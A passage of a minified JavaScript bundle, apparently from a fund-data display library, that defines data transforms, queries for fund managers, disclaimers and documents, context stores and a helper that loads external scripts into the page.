null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),u=r(19),c=r(5),p=r(4),s=(i=a.BaseTransform,o(l,i),l.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},l);function l(){var s=null!==i&&i.apply(this,arguments)||this;return s.applyObjectTransforms=function(t,n,o){var e=s.options.objectTransformOptions;if("object"!=typeof t)return t;var i=p.deepMergeObjects({},t),r=e.transforms,a=e.fields;return i=s.applyTransforms(i,r,n,o),a&&c.isArrayLike(a)&&a.forEach(function(t){var e=t.key,r=t.transforms;r&&c.isArrayLike(r)&&(i[e]=s.applyTransforms(i[e],r,n,o))}),i},s.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var a=i[o];t=new u.Transform(a,s.translationHelper,s.callStackLevel).execute(t,r,n)}return t},s}e.ObjectTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(3),u=r(1),c=(a=s.BaseTransform,o(p,a),p.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.queryTransformOptions;o&&(n=new u.Query(o,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n})))}return n},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.QueryTransform=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),u=r(19),d=r(1),s=(i=a.BaseTransform,o(c,i),c.prototype.execute=function(t,s,u){var c=this,p=[],e=this.options.mapTransformOptions,r=void 0===e?{}:e,l=r.transforms,f=r.entity;if(Array.isArray(t)&&l&&0<l.length){var y=d.Query.getContext(u,s);t.forEach(function(t){var e,r=h(h({},u),{context:y});if(f&&f.load&&t){var n=f.entityType||t.type,o=r.context||{},i=o&&o.entityByType||{};r.context=h(h({},o),{entityByType:h(h({},i),(e={},e[n]=t,e))})}var a=c.applyTransforms(t,l,s,r);p.push(a)})}return p},c);function c(){var s=null!==i&&i.apply(this,arguments)||this;return s.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var a=i[o];t=new u.Transform(a,s.translationHelper,s.callStackLevel).execute(t,r,h(h({},n),{responseContext:t}))}return t},s}e.MapTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),d=r(14),v=r(1),g=r(4),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t,o=this.options.formatTransformOptions;if(o){var i=o.format,a=o.currencyQuery,s=i;if(s){var u=r.currency,c=r.culture,p=r.translate;if(s.globalFormatKey){var l=r&&r.globalFormatsByKey&&r.globalFormatsByKey[s.globalFormatKey];l&&l.format&&(s=g.deepMergeObjects(l.format,s))}var f=s.type,y=s.transforms,h=u;a&&(h=new v.Query(a).execute(r)),n=d.default(f,c,h,s.options,t,y,p)}}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),p=r(13),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,a=function(e){n[p.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})},s=0,u=c(Array.from(new Set(t.map(function(t){return t[i]}))));s<u.length;s++)a(u[s]);return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,a=o.flags,s=o.index;try{var u=new RegExp(i,a).exec(n);n="number"==typeof s&&u.length>s?u[s]:u}catch(t){console.error("RegexTransform: ",t.message)}}}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(25),s=(i=a.BaseValueCollectionQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,a=t.keyQuery,s=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,y=t.options;return h({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:a,collectionItemConditional:s,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===y?{}:y).allocations||{})},u.prototype.getRawValue=function(t){return this.getRawValueFromSubCollection(t)},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(25),s=(i=a.BaseValueCollectionQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,a=t.keyQuery,s=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,y=t.options;return h({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:a,collectionItemConditional:s,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===y?{}:y).statistics||{})},u.prototype.getRawValue=function(t){return this.getRawValueFromSubCollection(t)},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(25),s=(i=a.BaseValueCollectionQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,a=t.keyQuery,s=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,y=t.options;return h({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:a,collectionItemConditional:s,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===y?{}:y).timeseries||{})},u.prototype.getRawValue=function(t){return this.getRawValueFromSubCollection(t)},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=(a=s.BaseQuery,o(c,a),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,o=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===o?{}:o).fundManager||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){var i=o.biography;if("biography"===r&&i){var a=t.culture,s=t.fallbackCulture,u=i.find(function(t){return t.culture===a});return(u=u||i.find(function(t){return t.culture===s}))&&u.biography}if("extended"!==r)return o[r];var c=n&&o.extended&&o.extended[n];return c&&c.value||c}return o}},c);function c(){return null!==a&&a.apply(this,arguments)||this}e.FundManagerQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(6),s=r(26),u=(i=s.BaseCollectionQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,a=t.extendedKey,s=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,y=t.options;return h({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:a,collectionItemConditional:s,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===y?{}:y).fundManagers||{})},c.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return t&&(n=this.applySort(n,t)),n&&n.map(function(t){return r.getFundManagerResult(e,t)})}},c.prototype.getFundManagers=function(t){var e=new a.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.code,o=r.collectionItemConditional,i=void 0===o?{conditions:[]}:o;return n&&!i.conditions.find(function(t){return"code"===t.field})&&i.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(t).filter(function(t){return e.matches(t,i)})},c.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var a={},s=0,u=r;s<u.length;s++){var c=u[s],p=c.name;o=c.key,i=c.extendedKey,a[p]=this.getFundManagerValue(t,e,o,i)}return a},c.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var a=t.culture,s=t.fallbackCulture,u=o.find(function(t){return t.culture===a});return(u=u||o.find(function(t){return t.culture===s}))&&u.biography}if("extended"===r&&i&&n){var c=i[n];if(c)return"string"==typeof c?c:c.value}return e[r]}return e}},c.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(67),u=(i=s.BaseContentQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,i=t.options;return a({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===i?{}:i).commentaries||{})},c.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.CommentaryQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var b=r(1),i=r(18);e.MAX_CALL_STACK_LEVEL=50;var a,s=(a=i.BaseEntityQuery,o(u,a),u.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var a=i[r];if(a&&(d=a[o])){var s=t.culture,u=t.fallbackCulture;return(g=(g=d.find(function(t){return t.culture===s}))||d.find(function(t){return t.culture===u}))&&g[e]}}}else{var c={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(c){var p=c.globalContextKey,l=c.contentParentKey,f=c.contentValuesKey,y=b.Query.getContext(t,this.queryOptions);if(y){var h=y[p];if(h&&Array.isArray(h)){var d,v=h.find(function(t){return t[l]===o});if(v&&(d=v[f])){var g,_=t.culture,m=t.fallbackCulture;return(g=(g=d.find(function(t){return t.culture===_}))||d.find(function(t){return t.culture===m}))&&g[e]}}}}}},u);function u(t,e){return a.call(this,t,e)||this}e.BaseContentQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(67),u=(i=s.BaseContentQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,i=t.options;return a({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===i?{}:i).disclaimers||{})},c.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.DisclaimerQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,x=r(6),k=r(5),T=r(1),C=r(15),M=r(10),A=r(0),a=r(26),s=(i=a.BaseCollectionQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,a=t.endIndex,s=t.collectionItemConditional,u=t.documentPriority,c=t.fields,p=t.key,l=t.keyQuery,f=t.childKey,y=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:a,collectionItemConditional:s,documentPriority:u,fields:c,childKey:f,key:p,keyQuery:l},(void 0===y?{}:y).documents||{})},u.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.index,i=void 0===o?-1:o,a=t.startIndex,s=void 0===a?-1:a,u=t.documentPriority,c=[];if(this.options.entityType)c=this.getSubCollection(r);else{var p=T.Query.getContext(r,this.queryOptions);p&&(c=p.globalDocuments)}var l=new x.ConditionalHelper({conditions:[]},this.translationHelper);if(c=c.filter(function(t){return!n||l.matches(t,n)}),u&&!A.isNullOrEmpty(u.joinFields)){for(var f=[],y=u.priorities,h=u.joinFields,d=u.ignoreNonPriority,v=void 0!==d&&d,g=M.groupBy(c,function(e){return h.map(function(t){return C.get(e,t)}).join("-")}),_=0,m=Object.keys(g);_<m.length;_++){for(var b=g[m[_]],O=!1,w=function(e){var t=b.filter(function(t){return l.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!A.isNullOrEmpty(t))return f.push.apply(f,t),O=!0,"break"},P=0,j=y;P<j.length&&"break"!==w(j[P]);P++);O||v||f.push.apply(f,b)}c=f}var S=c.map(function(t){return t._fields=e.getDocumentResult(t),t});return(-1<i||-1<s)&&k.isArrayLike(S)&&(S=this.getItem(r,S)),S},u.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},a=0,s=e;a<s.length;a++){var u=s[a],c=u.name;n=u.key,o=u.childKey,i[c]=this.getDocumentField(t,n,o)}return i},u.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e&&o?r&&o[r]&&o[r].value:t[e]}return t}},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var y=r(71),h=r(28),d=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var r=t.dataset,n=void 0===r?{}:r,o=0,i=Object.entries(n);o<i.length;o++){var a=i[o],s=a[0],u=a[1],c=y.jsonTryParse(u).value;if("string"==typeof c){var p=/^\{(global)\:(.*)\}$/.exec(c);if(p&&2<p.length){var l=p[1],f=p[2];"global"===l&&window[h.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(c=d.get(window[h.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],f))}}e[s]=c}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;var o=r(132);e.GlobalDisclaimerStore=o.GlobalDisclaimerStore;var i=r(134);e.GlobalEventStore=i.GlobalEventStore;var a=r(135);e.QueryStore=a.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,r=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][r]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,n=t.value;e&&r&&n&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=n)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(133))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",n.page="page"},function(t,e,r){"use strict";var v=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(e,r){function n(t){try{i(u.next(t))}catch(t){r(t)}}function o(t){try{i(u.throw(t))}catch(t){r(t)}}function i(t){t.done?e(t.value):function(e){return e instanceof s?e:new s(function(t){t(e)})}(t.value).then(n,o)}i((u=u.apply(t,a||[])).next())})},g=this&&this.__generator||function(r,n){var o,i,a,t,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function _(o,i,a){return v(this,void 0,void 0,function(){var e,r,n;return g(this,function(t){switch(t.label){case 0:if(e=!1,!(o&&0<o.length))return[3,4];r=o.map(function(t){return s(t,a)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return n=t.sent(),console.log({ex:n}),e=!0,[3,4];case 4:return e||i&&i(),[2]}})})}function s(h,d){return v(this,void 0,void 0,function(){var p,l,e,r,n,o,f,i,a,s,y=this;return g(this,function(t){for(p="string"==typeof h?h:h.src,l=("string"==typeof h?{}:h.options)||{},e="object"==typeof h&&h.preventBaseAddressPrefix||!1,!p||!d||p.startsWith("http://")||p.startsWith("https://")||e||(r=d.endsWith("/")?d.substr(0,d.length-1):d,n=p.startsWith("/")?p.substr(1):p,p=[r,n].join("/")),o="ksys-loadScript-store",window&&!window[o]&&(window[o]={}),f=window&&window[o]||{},i=0,a=Array.from(document.scripts);i<a.length;i++)"ksys"!==(s=a[i]).dataset.source&&(f[s.src]=!0);return[2,new Promise(function(u,c){return v(y,void 0,void 0,function(){var e,r,n,o,i,a,s;return g(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===p}))&&f[p])"object"==typeof h&&h.children&&0<h.children.length?_(h.children,function(){u(e)},d):u(e);else{if(r=!1,!e){if(r=!0,e=document.createElement("script"),l&&(n=Object.keys(l))&&0<n.length)for(o=0,i=n;o<i.length;o++)a=i[o],e[a]=l[a];e.dataset.source="ksys",e.type="text/javascript",e.src=p,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){f[p]=!0,"object"==typeof h&&h.children&&0<h.children.length?_(h.children,function(){u(e)},d):u(e)},!1),e.addEventListener("error",function(t){delete f[p],c("Could not load script: "+p)},!1)):c("No addEventListener on scriptElement"),r&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):c("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=_,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){if(t.value)return t.value;var r=t.key;r=r.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n=new RegExp("[\\?&]"+r+"=([^&#]*)").exec(e);return null===n?void 0:decodeURIComponent(n[1].replace(/\+/g," "))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length)for(var a=0;a<i.length;a++){if(i[a]==="{"+n+"}")return o[a]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return 